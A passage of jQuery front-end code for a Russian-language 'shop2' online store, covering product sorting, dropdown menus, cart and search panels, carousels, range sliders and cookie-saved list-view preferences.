		e.preventDefault();
		shop2.filter.go();
	});
}


shop2.filter.sort = function(name, elem) {
	var re = new RegExp(this.escape('s[sort_by]') + '=([^&]*)'),
		params = this.str.match(re),
		desc = name + ' desc',
		asc = name + ' asc',
		isDesc = (elem.is('.sort-param-desc'));

	params = (params && params.length > 1) ? params[1] : '';
	
	params = (isDesc) ? desc : asc;

	this.remove('s[sort_by]');
	this.add('s[sort_by]', params);
	return this;
}
//

shop2.queue.sort = function() {
	var wrap = $('.sorting');

	wrap.find('.sort-param').on('click', function(e) {
		var $this = $(this),
			name = $this.data('name');

		e.preventDefault();
		shop2.filter.sort(name, $this);
		shop2.filter.go();
	});

	wrap.find('.sort-reset').on('click', function(e) {
		e.preventDefault();
		shop2.filter.remove('s[sort_by]');
		shop2.filter.go();
	});
	var options = $('.option-label'),
		groups = $('.option-type'),
		details = options.next();

	options.on('click', function() {
		var $this = $(this),
			index = $this.parent().index();

		groups.removeClass('active-type').eq(index).addClass('active-type');
		details.find('input, textarea, select').prop('disabled', true);
		$this.next().find('input, textarea, select').prop('disabled', false);

	});
}

shop2.queue.question = function() {
	var cls = '.price-old.question',
		clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';

	$(document).on(clickStart, cls, function() {
		var $this = $(this),
				win = $(this).next().show().toggleClass('opened'),
				position = $this.position(),
				height = win.outerHeight(true);
		win.show();
		
		win.css({
			top: position.top - height - 5,
			left: position.left,
			display: 'block'
		});

	});
}

shop2.queue.discounts = function() {
	var clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';

		$(document).on(clickStart, '.shop2-product-actions dt', function(e) {
			var $this = $(this),
					win = $this.next(),
					left = $this.position().left;

			e.stopPropagation();

			if (win.is(':hidden')) {
				$('.shop2-product-actions dd').hide();
				win.show();
				win.addClass('opened');
				win.css('left', left);
			} else {
				win.hide();
				win.removeClass('opened');
			}
		});

		$(document).on(clickStart, '.close-desc-action', function(e) {
			var $this = $(this),
				win = $this.closest('dd');

				e.stopPropagation();

				win.hide();
		});

		$(document).on(clickStart, function() {
			$('.shop2-product-actions dd').hide();
		});

}

if (shop2.my.gr_one_click_2_2_35) {
	$('.buy-one-click').on('click', function(e) {
	
		var productAmount = $('.shop2-product-amount input').val();
		var productName = $('.page-product h1').text();
	
		var nameValue = productName + ', количество - ' + productAmount;
		$('.tpl-field__product-name input').val(nameValue);
		
	});
} 

//
$(function() {
	var $win = $(window),
		$doc = $(document),
		$html = $(document.documentElement),
		winWidth = $win.width(),
		winHeight = $win.height(),
		isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
		$panel = /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
		isMobileSlider = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
		goUpFalse = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
		bwidth = $(window).width(),
		clickStart = (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) ? 'touchend.respons' : 'click.respons';


		//$win.css({'width': bwidth - 100});
		
		$('table').wrap('<div class="table-wrapper"></div>');		
		

		if (/iPod|iPad|iPhone/i.test(navigator.userAgent)) {
			$('body').addClass('apple')	
		}

		$('.main-blocks-wrapper').hide();
		
		var couponFlag = 1, initFlag = true;
		
		$(window).on('resize load', function() {
			var $shop2BlocksHeight = $('.shop2-blocks-wrapper').innerHeight(),
				$foldersSharedHeights = $('.folders-shared-wrapper').innerHeight(),
				isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || /[\?&]panel_fake_mobile=1(&|$)/.test(document.location.search),
				$totaHeights = $shop2BlocksHeight + $foldersSharedHeights;
				
				if ($(window).height() < $totaHeights) {
					$('.site-sidebar-inner').addClass('scroll');
				} else {
					$('.site-sidebar-inner').removeClass('scroll');
				}
	
			if ($(window).width() <= 940 || isMobile == true && $(window).width() <= 940) {
				$('body').addClass('is_mobile');
				$('.menu-top-wrapper').appendTo('.folders-menu-mobile .overview-in');

			}else {
				$('.menu-top-wrapper').prependTo('.table_1 .d-tr');
				$('body').removeClass('is_mobile');
			}
			if ($(window).width() <= 940 && isMobile) {
				$('.folders-shared-title').removeClass('opened');
							
			} 
			if ($(window).width() <= 1024) {
				$('.menu-top li a span').on(clickStart, function(event) {
					var $this = $(this),
						a = $this.parent(),
						ul = a.next();
					$this.toggleClass('active');	
					if (ul.get(0)) {
						if (ul.is(':visible')) {
							ul.toggleClass('opened');
						} else {
							ul.toggleClass('opened');
						}
					}
					return false;
				});	
				$('a').on(clickStart, function(event) {
					var $this = $(this),
						ul = $this.parents('ul'),
						parents = [],
						text = '';
					ul.each(function() {
						var a = $(this).prev();
						if (a.get(0)) {
							parents.push('"' + a.text() + '"');
						}
					});
				})				
				$('.menu-top li a span').on(clickStart, function(event) {
					return false;	
					$('.menu-top li ul').hide()
				});					
			} else if ($(window).width() > 1024) {
				//$('.menu-top-wrapper').prependTo('.table_1 .d-tr');

				$('.menu-top').s3MenuAllIn({
					type: 'bottom',
					debug: false
				}); 
			}
			


		if ($(window).width() <= 1024) {
		
				if (initFlag) {

					var $this = $('.folders-shared-left li span span.arr');
					
				    $this.on('touchstart', function() {
				
				     	if($(this).closest('li').find('>ul').is(":visible")){
							$(this).closest('li').toggleClass('closed');
							$(this).closest('li').find('>ul').toggleClass("opened");
							$(this).addClass('active');
							$(this).parent('span').addClass('active');                  
						} else {
							// $(".folders-shared-left li ul").removeClass("opened");
							$(this).closest('li').find('>ul').toggleClass("opened");
							$(this).toggleClass('opened');
						}
						if($(this).closest('li').find('>ul').is(":visible")){
							$(this).toggleClass('active');
							$(this).parent('span').toggleClass('active');
							$(this).toggleClass('opened');
						} else {
							$(this).removeClass('active');
							$(this).parent('span').removeClass('active');
							$(this).toggleClass('opened');
						}
						
					
		                  
						if ($(this).hasClass('active')) {
							$(this).closest('li').addClass('opened');
						}else {
							$(this).closest('li').removeClass('opened');
						}

				    });
				    
				    initFlag = false;
			    
			    }

			} 
			else if ($(window).width() < 1024 && isMobile == true) {
				$('.desctop').s3MenuAllIn({
					type: 'bottom',
					debug: false
				}); 
			} else if ($(window).width() > 540) {
				$('.desctop').s3MenuAllIn({
					type: 'right',
					debug: false	
				}); 
			}

			if ($(window).width() <= 668 && couponFlag == 1) {
				$('.total-pr').before($('.shop2-coupon'));
				couponFlag = 2;
			}else if ($(window).width() > 668 && couponFlag == 2) {
				$('.shop2-cart-total-right').before($('.shop2-coupon'));
				couponFlag = 1;
			}	

			$('.block-title-search').on(clickStart, function(event) {
				$('.shop-cart-wr').hide();
				if ($(window).width() <= 640) {
					$('.shop2-block.search-form').addClass('opened');
				}
			});

			var $tabs = $('#product_tabs'),
				$win = $(window),
				$doc = $(document),
				isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
				click = clickStart,
				srchIsOpen = false;
			
				$tabs.responsiveTabs({
					rotate: false,
					startCollapsed: 'accordion',
					collapsible: 'accordion',
					animation: 'slide',
					setHash: true,
					scrollToAccordion: true,
					scrollToAccordionOffset: 60
				});
				
			if ($(window).width() <= 940) {
				$('.folders-shared-wrapper .scrollbarY2').removeClass('desctop').addClass('mobileqwe');
			}else if ($(window).width() > 940) {
				$('.folders-shared-wrapper .scrollbarY2').removeClass('mobileqwe').addClass('desctop');
			}
			mobileLots();
			viewLots();

		});




	$('input[type=checkbox], input[type=radio], select').styler({
		selectPlaceholder:"Все"
	});

	$('.anketa-wrapper input[type="checkbox"]').styler('destroy');
	$('.anketa-wrapper input[type="radio"]').styler('destroy');
	$('.anketa-wrapper select').styler('destroy');
    /*('.option-type select').styler('destroy');*/
    $('.product-compare input').styler('destroy');
    
    $('.shop2-delivery select').styler({
    	onSelectClosed: function() {
            $('.shop2-delivery select').trigger('refresh');
        }
    });

	/*$('.option-label').on(clickStart, function (){
		 $('.option-type select').styler('destroy');	
		 $('.option-type select').styler();
	});	*/	
	
	$(document).on('click', '.option-label', function(){
		setTimeout(function(){
			$('.shop2-delivery select').trigger('refresh');
		}, 100);
	});

	$.ajaxSetup({
		complete: function() {
			$('.product-list input[type=checkbox], .product-list input[type=radio], .product-list select, .shop2-product input[type=checkbox], .shop2-product input[type=radio], .shop2-product select, .shop2-product-data input[type=checkbox], .shop2-product-data input[type=radio], .shop2-product-data select, .shop2-block.search-form select, .option-type select').styler({selectPlaceholder:"Р’СЃРµ"});
        $('.product-compare input').styler('destroy');
        $('.option-item.hide select').styler('destroy');                      
		}
	});

	$('.input_range_slider').each(function(index, el) {

		var $this = $(this),
			$lower = $this.closest('.range_slider_wrapper').find('.low'),
			$upper = $this.closest('.range_slider_wrapper').find('.hight'),
			priceMin = 0,
			priceMax = 1000000,
			arr = [0, 40000];
			
		var slider = $this.noUiSlider({
			start: [$lower.attr('value'), $upper.attr('value')],
			connect: true,
			behaviour: 'drag-tap',
			format: wNumb({
				decimals: 0
			}),
			range: {
				'min': [ arr[0] ],
				'max': [ arr[1] ]
			}
		});

		slider.Link('lower').to($lower);
		slider.Link('upper').to($upper);
		if (/iPod|iPad|iPhone/i.test(navigator.userAgent)) {
			$('.range_slider_wrapper').addClass("ios");
		}
		if (/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
			$('.range_slider_wrapper').addClass("ios");
		}

		$('.block-title-search, .filter-title').on(clickStart, function(){
			if (!/iPod|iPad|iPhone/i.test(navigator.userAgent) && !/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
				$('.param-body, .range_slider_wrapper').each(function() {
					var $this = $(this),
						$noUiHandleLower = $this.find('.noUi-handle-lower'),
						$noUiHandleUpper = $this.find('.noUi-handle-upper');
			
					$this.find('.range.min').appendTo($noUiHandleLower);	
					$this.find('.range.max').appendTo($noUiHandleUpper);
					$this.find('.range.min input').on(clickStart, function(event) {
	
						$this.find('.range.min input').focus();
	
					});                             
					$this.find('.range.max input').on(clickStart, function(event) {
						$this.find('.range.max input').focus();
					});
	
				});	
			};
		});
		$('.search-opend-btn').on(clickStart, function(){
			if (!/iPod|iPad|iPhone/i.test(navigator.userAgent) && !/MSIE 10|rv:11.0/i.test(navigator.userAgent)) {
				$('.shop2-block.search-form').each(function() {
					var $this = $(this),
						$noUiHandleLower = $this.find('.noUi-handle-lower'),
						$noUiHandleUpper = $this.find('.noUi-handle-upper');
			
					$this.find('.range.min').appendTo($noUiHandleLower);	
					$this.find('.range.max').appendTo($noUiHandleUpper);
					$this.find('.range.min input').on(clickStart, function(event) {
	
						$this.find('.range.min input').focus();
	
					});                             
					$this.find('.range.max input').on(clickStart, function(event) {
						$this.find('.range.max input').focus();
					});
	
				});	
			};
		});		
	});


	$('.checkboxBody .param-val').on(clickStart, function(event) {
		$('.checkboxBody .param-val').not(this).removeClass('active-val')
	});

	var $sortingBtn = $('.sorting-input'),
		$sortingBlock = $('.sorting-input-body'),
		sortingParamLink = $('.sort-param.active');

	if (sortingParamLink.hasClass('active')) {
		var paramClone = sortingParamLink.first().clone().addClass('clone');
			
		$sortingBtn.html(paramClone);

		$('.shop2-panel-sorting .sort-param.clone').on(clickStart, function(event) {
			event.preventDefault();
		});
		
		$('.sorting-input a').wrap('<span class="clone-wrap"></span>');
	}

	$(document).on(clickStart, function(event) {
		if ( $(event.target).closest('.folders-shared-title').length || $(event.target).closest('.folders-menu-mobile').length ){}else {
        	$('.folders-menu-mobile').removeClass('opened');
        	$('.folders-shared-title').removeClass('opened');
        	$('html').removeClass('overflowHidden');
        };
		
		if ($(event.target).closest('.folders-menu-mobile, .block-body-dropdown, .shop2-block.search-form, .block-title-search, .block-title-cart, .login-title, .shop2-filter-body, #shop2-color-ext-select, .shop2-product-actions dt, .price-old.question, .question').length) return;

		//$('.folders-menu-mobile').removeClass('opened');
		$('.block-body-dropdown').removeClass('opened');
		$('.block-title-search, .block-title-cart, .login-title, .shop2-block.search-form, .shop2-filter-body').removeClass('opened');	
		$('.shop2-product-actions dd').hide();
		$('.shop2-product-discount-desc').hide().removeClass('opened');
		$('.folders-shared').removeClass('opened');
                $('.block-body-dropdown-hlp').removeClass('opened'); 
	});

	var toggleSlide = function(el, cl) {
		$(el).on(clickStart, function() {
			if (!$(this).next().is(':animated')) {
				$(this).toggleClass('opened');
				$(cl).toggleClass('opened').slideToggle(250);
				
			} return false;           
		});
	}
	
	//toggleSlide('.folders-shared-title', '.folders-menu-mobile');
	toggleSlide('.filter-title', '.shop2-filter-body');
	toggleSlide('.sorting-input', '.sorting-input-body');
	
	$('.folders-shared-title').off('click');
	$('.folders-shared-title').on('click', function(){
		$(this).toggleClass('opened');
		$(this).next().toggleClass('opened').slideToggle(250);

		if ($(window).width()<768) {
			$('html').toggleClass('overflowHidden');
		}
	});

	var closeSlide = function(clz, el, cl, bl) {
		$(clz).on('click', function() {
			if ($(this)) {                
				$(el).removeClass('opened');                
				$(cl).removeClass('opened');               
				$(bl).removeClass('opened');               
			} return false;
		});
	}

	closeSlide('.close-dropdown, .shop2-filter-close', '.block-title-cart, .block-title-search, .login-title', '.block-body-dropdown', '.cart-preview, .site-search-wrapper, .block-body-dropdown-hlp, .search-opend-btn, .shop2-block.search-form, .shop2-block.login-form, .shop2-filter-body');

$('.shop2-cart-total-right .question').on(clickStart, function (e) {
      $('.shop2-cart-total-right .question').next().addClass('opened');
});

	$(document).on("keydown", function (e) {
		if (e.keyCode===27) {
			$('.block-body-dropdown, .folders-menu-mobile, .block-body-dropdown-hlp').removeClass('opened');
			$('.block-title-cart, .block-title-search, .login-title, .shop2-block.search-form').removeClass('opened');
		};
	});

	// if($('.folders-shared-title').hasClass('opened')) {
	// 	$('.folders-shared-left').show();
	// }else {
	// 	$('.folders-shared-left').hide();
	// }

	$(document).on('click', '.block-title-cart', function(){
		var $this = $(this);
		ajaxCart(function(){
			$this.addClass('opened');
			$('.block-body-dropdown, .cart-preview, .block-body-dropdown-hlp').addClass('opened');
			if ($this.hasClass('opened')){
				$('.block-title-search, .site-search-wrapper, .search-opend-btn, .login-title bl-title, .shop2-block.login-form ').removeClass('opened');
			}
			$('.shop2-block.search-form').removeClass('opened')
			$('.shop-cart-wr').show();
			$('.folders-menu-mobile').removeClass('opened');
		});

	}); 

	$('.sorting-input').on(clickStart ,function(){
		$('.sorting-input-wrap').toggleClass('opened');
	}); 

	$('.block-title-search').on('click',function(){
		$(this).addClass('opened');
		$('.block-body-dropdown, .site-search-wrapper, .search-opend-btn, .block-body-dropdown-hlp').addClass('opened');
		if ($(this).hasClass('opened')){
			$('.block-title-cart, .cart-preview, .login-title, .shop2-block.login-form').removeClass('opened');
		}
		$('.folders-menu-mobile').removeClass('opened');
	});

	$('.login-title').on('click',function(){
		$(this).addClass('opened');
		$('.block-body-dropdown, .login-form, .block-body-dropdown-hlp').addClass('opened');
		if ($(this).hasClass('opened')){
			$('.block-title-cart, .cart-preview, .block-title-search, .site-search-wrapper, .search-opend-btn, .shop2-block.search-form').removeClass('opened');
		}
		$('.shop-cart-wr').hide();
		$('.folders-menu-mobile').removeClass('opened');
	});

	$('.search-opend-btn').on('click',function(){
		$('.shop2-block.search-form').toggleClass('opened');
	});

	$(document).on(clickStart, function(event) {
		if ($(event.target).closest('.shop2-filter, .sorting-input, #shop2-color-ext-popup').length) return;

		$('.filter-title').removeClass('opened');
		$('.sorting-input-wrap').removeClass('opened');
		$('.shop2-filter-body').slideUp(250);
		$('.sorting-input-body').slideUp(250);

		if ($(window).width() <= 940) {
			$('.folders-shared-title').removeClass('opened');	
		}
	});

		if ($(window).width() <= 940) {
			$('.folders-shared-title').removeClass('opened');	
		}	
	// (function() {


	function resSlider() {	
		(function() {
		var carousel = $('.collections-blocks-wrapper .shop2-group-kinds').owlCarousel({
		    stagePadding: 0,
		    loop:true,	
		    center: false, 
			navSpeed: 1000,
			autoplay: true,		    
		    margin:0,
		    nav:true,
			responsive: {
				0: {
					stagePadding: 25,
					items: 1,
					center: false,
					margin: 3
				},
				400: {
					items: 1,
					stagePadding: 24,
					margin: 3
				},				
				480: {
					items: 2,
					stagePadding: 27,
					margin: 3
				},
				600: {
					center: false,
					margin: 3,
					stagePadding: 27,
					items: 2
				},				
				650: {
					margin: 3,
					stagePadding: 27,
					items: 3
				},
				768: {
					items: 3,
					stagePadding: 37,
					margin: 3
				},
				786: {
					items: 3,
					stagePadding: 37,
					margin: 13
				},				
				800: {
					items: 3,
					stagePadding: 57,
					margin: 13
				},			
				1200: {
					items : 4,
					stagePadding: 57,
					margin: 20
				},
				1485: {
					items : 5,
					margin: 20
				},
				1600: {
					items : 5,
					stagePadding: 100,
					margin: 20
				}				
			}
			
			
		});
		
		var $owlMainBlocks = $('.main-blocks-wrapper .product-list').owlCarousel({

		    stagePadding: 0,
		    loop:true,	
		    center: false, 
			navSpeed: 1000,
			autoplay: true,		    
		    margin:0,
		    nav:true,
			responsive: {
				0: {
					stagePadding: 25,
					items: 1,
					center: false,
					margin: 3
				},
				400: {
					items: 1,
					stagePadding: 24,
					margin: 3
				},				
				480: {
					items: 2,
					stagePadding: 27,
					margin: 3
				},
				600: {
					center: false,
					margin: 3,
					stagePadding: 27,
					items: 2
				},				
				650: {
					margin: 3,
					stagePadding: 27,
					items: 3
				},
				768: {
					items: 3,
					stagePadding: 37,
					margin: 3
				},
				786: {
					items: 3,
					stagePadding: 37,
					margin: 13
				},				
				800: {
					items: 3,
					stagePadding: 57,
					margin: 13
				},			
				1200: {
					items : 4,
					stagePadding: 57,
					margin: 20
				},
				1485: {
					stagePadding: 100,
					items : 5,
					margin: 20
				},
				1600: {
					items : 5,
					stagePadding: 100,
					margin: 20
				}				
			}			
		});
		
		$('.main-blocks-wrapper').show();

		var owl1 = $('.slider').owlCarousel({
			loop: true,
			smartSpeed: 500,
			autoplay: true,
			nav: true,
			stopOnHover: true,
			navigation: false,
			autoHeight: false,
			paginationSpeed : 50,
			goToFirstSpeed : 50,
			items: 1,
			margin:0,
			autoplayHoverPause: true
		});

		var carousel3 = $('.modifications').owlCarousel({
			center: false,
			navSpeed: 1000,
			autoplay: true,
			loop: true,
			stopOnHover: true,
			responsive: {
				0: {
					margin: 5,
					items: 1
				},
				500: {
					margin: 0,
					items: 1
				},				
				550: {
					margin: 5,
					items: 2
				},
				680: {
					margin: 13,
					items: 3
				},
				710: {
					margin: 3,
					margin: 13
				},
				1100: {
					items: 4,
					margin: 13
				},				
				1300: {
					items: 4,
					margin: 13
				},
				1354: {
					items: 5,
					margin: 20
				}
			}
		});
	

		$('.slider .owl-dots').wrap('<div class="dots-wrapper"></div>');

		function liveCarousel(node) {
			var $wrapper = $(node);
			if (!$wrapper.length) return;
			var $owlItems = $wrapper.find('.owl-item');
			var wrapperCoords = getCoords($wrapper.get(0));
			var data;

				data = {
					rotateY: 60,
					//translateX: 38,
					translateZ: 134
				};

			$owlItems.each(function() {
				var $this = $(this);
				var $form = $this.find('.shop2-product-item, .shop-kind-item');
				var coords = getCoords(this);
				var coefficient = 1;
				var position = 1;
				
				if (coords.left < wrapperCoords.left) {
					coefficient = (coords.left - wrapperCoords.left) / coords.width;
					position = -1;

				} else if (coords.left + coords.width > wrapperCoords.width + wrapperCoords.left) {
					coefficient = (coords.left + coords.width - (wrapperCoords.width + wrapperCoords.left)) / coords.width;
				} else {
					coefficient = 0;
				}
				
				if (coords.left < wrapperCoords.left - coords.width || coords.left + coords.width > wrapperCoords.width + wrapperCoords.left + coords.width) {
					coefficient = 0;
				}

				coefficient = Math.abs(coefficient);

				if (coefficient > 1) {
					coefficient = 1;
				}

				var value = {
					rotateY: data.rotateY * coefficient * position,
					//translateX: data.translateX * coefficient * position,
					origin: position == 1 ? "0 0" : "100% 0",
					translateZ: data.translateZ * -coefficient
				}

				if (coefficient != 0) {
					$form.css('transform', getCss(value));
					$form.css('opacity', 1 - coefficient + 0.2);
					$form.css('transform-origin', value.origin);
				} else {
					$form.css('transform', 'none');
					$form.css('opacity', 1);
					$form.css('transform-origin', "50% 50%");
				}
			});
		}

		function getCoords(node) {
			if (!node) {
				return;
			}
			return node.getBoundingClientRect();
		}

		function getCss(value) {
			return 'rotateY(' + value.rotateY + 'deg)';
		}
		
		function animate(draw, duration) {
		  var start = performance.now();

		  requestAnimationFrame(function animate(time) {
			var timePassed = time - start;

			if (timePassed > duration) timePassed = duration;

			draw(timePassed);

			if (timePassed < duration) {
			  requestAnimationFrame(animate);
			}
		  });
		}
		animate(function() {
			liveCarousel('.collections-blocks-wrapper');
		}, 4000);

		carousel.on('translate.owl.custom resized.owl.carousel', function() {
			liveCarousel('.collections-blocks-wrapper');
		});

		$owlMainBlocks.on('translate.owl.custom resized.owl.carousel ', function() {
			liveCarousel('.main-blocks-wrapper');
		});

		carousel.on('changed.owl.carousel', function(event) {
				animate(function() {
				    liveCarousel('.collections-blocks-wrapper');
				}, 1000);
		});

		$owlMainBlocks.on('changed.owl.carousel', function(event) {
				animate(function() {
				    liveCarousel('.main-blocks-wrapper');
				}, 1000);
		});

		$('.owl-stage-outer').on(isMobileSlider ? 'touchend' : 'mouseup', function(event) {
			animate(function() {
				liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
			}, 1000);
		});
		
		$('.owl-nav').on(isMobileSlider ? 'touchend' : 'mouseup', function(event) {
			animate(function() {
				liveCarousel('.main-blocks-wrapper, .collections-blocks-wrapper');
			}, 1000);
		});		
		animate(function() {
			liveCarousel('.main-blocks-wrapper');
		}, 1000);		
		setTimeout(function() {
			animate(function() {
				liveCarousel('.main-blocks-wrapper');
			}, 3300);
		},2200);
		})();
	}
	resSlider();


	(function() {
		var owl4 = $('.product-thumbnails').owlCarousel({
			loop: false,
			smartSpeed: 500,
			autoplay: true,
			nav: true,
			stopOnHover: true,
			navigation: false,
			paginationSpeed : 50,
			goToFirstSpeed : 50,                
			items: 5,
			margin: 10,
			autoplayHoverPause: true,

		responsive: {
			0: {
				items: 3
			},
			600: {
				items: 4
			},
			1024: {
					items: 6
				}
			}
		});
		
		$('.product-thumbnails a').on(clickStart, function(){
			// return false;
			// e.preventDefault();				
		});
		
	})();
	
	$('.scrollbarY').tinyscrollbar({
		size: 100,
		sizethumb: 15,
		axis: "y"
	});

	if (isMobile && $(window).width() <= 1024){
		$('.folders-shared-title').on(clickStart, function(){
			$('.scrollbarY2').tinyscrollbar({
				size: 100,
				sizethumb: 15
			});
		});
	}
	$('.folders-shared-title').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	$('.site-sidebar').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	
	$(window).load(function(){
		$('.menu-top-wrapper').addClass('show-menu');
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});
	
	$('.menu-top-wrapper li span').on(clickStart, function(){
		$('.scrollbarY2').tinyscrollbar({
			size: 100,
			sizethumb: 15
		});
	});

	$('.product-list-simple .shop2-product-item').each(function() {
		var $this = $(this),
			$actionMove = $this.find('.product-bot-wrap');
			$this.find('.shop2-product-actions').prependTo($actionMove);
	});	

	$('.product-list.shop2-pricelist .shop2-product-item').each(function() {
		var $this = $(this),
			$actionMove2 = $this.find('.product-middle-in');
			$this.find('.product-compare').appendTo($actionMove2);
			$this.find('.shop2-product-actions').appendTo($actionMove2);
			
	});	
 

	//ajaxCart();
	shop2.on('afterCartPreviewRemoveItem, afterCartPreviewClear', function () {
		cart_load = false;
		ajaxCart();
	});
	shop2.on('afterCartAddItem', function () {
		cart_load = false;
	});	
	
    $('.shop2-product-item').each(function() {
    	var $blocksRight = $(this).find('.product-price'),
    		$this = $(this);
    	$(this).find('.price-old.question').on(clickStart, function(){
    		$(this).find('.shop2-product-discount-desc').addClass('werrrr');
    	});

    });	


//Amount-minus-disabled

	$('.shop2-cart-product, .shop2-product-item, .product-r-side, .shop2-product').each(function(index) {
		var $this = $(this),
			$amountInput = $this.find('.shop2-product-amount input[type="text"]'),
			amountInputValue = $amountInput.val();

		function amounMinus() {
			if (amountInputValue >= 2) {
				$this.find('.shop2-product-amount button.amount-minus').removeClass('disabled');
			} else {
				$this.find('.shop2-product-amount button.amount-minus').addClass('disabled');
			}
		}
		amounMinus();

		$this.find('.shop2-product-amount button').on(clickStart, function(e) {
			setTimeout(function() {
				amountInputValue = $amountInput.val();

				amounMinus();
			}, 100);
		});
		$this.find('.shop2-product-amount input').on('keyup', function(e) {
			setTimeout(function() {
				amountInputValue = $amountInput.val();

				amounMinus();
			}, 100);
		});
	});


	//-----View-btn
	var $btnThumbs = $('.view_shop a.thumb-view'),
		$btnSimple = $('.view_shop a.simple-view'),
		$btnPrice = $('.view_shop a.pricelist-view'),
		$lotsWrap = $('.product-list');

	function thumbsLots() {
		$btnThumbs.addClass('active-view');
		$btnSimple.removeClass('active-view');
		$btnPrice.removeClass('active-view');
		$lotsWrap.addClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('product-list-simple');
		$lotsWrap.removeClass('shop2-pricelist');
		$('.pricelist-name-wr').removeClass('product-list-price');
	    
	    $('.product-list-thumbs .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-top');
		
	    	$(this).find('.product-label').appendTo($prodImage);

	    });			
	}
	
	function simpleLots() {
		$btnSimple.addClass('active-view');
		$btnThumbs.removeClass('active-view');
		$btnPrice.removeClass('active-view');
		$lotsWrap.addClass('product-list-simple');
		$lotsWrap.removeClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('shop2-pricelist');
		$('.pricelist-name-wr').removeClass('product-list-price');
		$('.product-list-simple .shop2-product-item').each(function() {
			var $this = $(this),
				$actionMove = $this.find('.product-bot-wrap');
				$this.find('.shop2-product-actions').prependTo($actionMove);
		});			
	    $('.product-list.product-list-simple .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-image'),
	    		$actionMove = $(this).find('.product-bot-wrap');
	    		$(this).find('.shop2-product-actions').prependTo($actionMove);
	    		$(this).find('.product-label').appendTo($prodImage);

	    });	

	}
	

	function priceLots() {
		$btnPrice.addClass('active-view');
		$btnThumbs.removeClass('active-view');
		$btnSimple.removeClass('active-view');
		$lotsWrap.addClass('shop2-pricelist');
		$lotsWrap.removeClass('list-thumb product-list-thumbs');
		$lotsWrap.removeClass('product-list-simple');
		$('.pricelist-name-wr').addClass('product-list-price');
		
	    $('.shop2-pricelist .shop2-product-item').each(function() {
	    	var $prodImage = $(this).find('.product-middle-in');

	    	$(this).find('.product-label').appendTo($prodImage);
	    	$(this).find('.product-compare').appendTo($prodImage);
	    });			
	}

	$btnThumbs.on('click', function(e) {
		e.preventDefault();
		thumbsLots();
		eraseCookie('simple-view');
		eraseCookie('pricelist-view');
		createCookie('thumbs-view', 1, 1);
		return false;
	});

	$btnSimple.on('click', function(e) {
		e.preventDefault();
		simpleLots();
		eraseCookie('pricelist-view');
		eraseCookie('thumbs-view');
		createCookie('simple-view', 1, 1);
		return false;
	});

	$btnPrice.on('click', function(e) {
		e.preventDefault();
		priceLots();
		eraseCookie('thumbs-view');
		eraseCookie('simple-view');
		createCookie('pricelist-view', 1, 1);
		return false;
	});

	function mobileLots() {
		if ($(window).width() <= 670 && $lotsWrap.hasClass('product-list-simple')) {
			$lotsWrap.removeClass('product-list-simple').addClass('list-thumb product-list-thumbs');				
			$lotsWrap.removeClass('shop2-pricelist').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('simple-view')) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('product-list-simple');				
		}	
		if ($(window).width() <= 670){
			$lotsWrap.addClass('list-thumb product-list-thumbs');
			$lotsWrap.removeClass('product-list-simple');
			$lotsWrap.removeClass('shop2-pricelist');
		    $('.product-list-thumbs .shop2-product-item').each(function() {
		    	var $prodImage = $(this).find('.product-top');
			
		    	$(this).find('.product-label').appendTo($prodImage);
	
		    });			
		}
		$('.pricelist-name-wr').removeClass('shop2-pricelist');
	}	
	
	function viewLots() {
		var	$mainBlock = $lotsWrap.closest('.main-blocks-wrapper').length;

		if ($(window).width() <= 670 && $lotsWrap.hasClass('product-list-simple')) {
			$lotsWrap.removeClass('product-list-simple').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('simple-view') && !$mainBlock == 1) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('product-list-simple');
			 $('.product-list.product-list-simple .shop2-product-item').each(function() {
		    	var $prodImage = $(this).find('.product-image'),
		    		$actionMove = $(this).find('.product-bot-wrap');
		    		$(this).find('.shop2-product-actions').prependTo($actionMove);
		    		$(this).find('.product-label').appendTo($prodImage);
	
		    });	
		} else if ($(window).width() <= 670 && $lotsWrap.hasClass('shop2-pricelist')) {
			$lotsWrap.removeClass('shop2-pricelist').addClass('list-thumb product-list-thumbs');				
		} else if ($(window).width() > 671 && readCookie('price-view') && !$mainBlock == 1) {
			$lotsWrap.removeClass('list-thumb product-list-thumbs').addClass('shop2-pricelist');
			
		} else if ($(window).width() <= 671) {
		 	mobileLots();
		} 
		else {
			$lotsWrap.removeClass('product-list-mobile');
			if (readCookie('thumbs-view') || $mainBlock == 1) {
				thumbsLots();
			} else if (readCookie('simple-view') || $mainBlock == 1) {
				simpleLots();
				eraseCookie('simple-view'); 
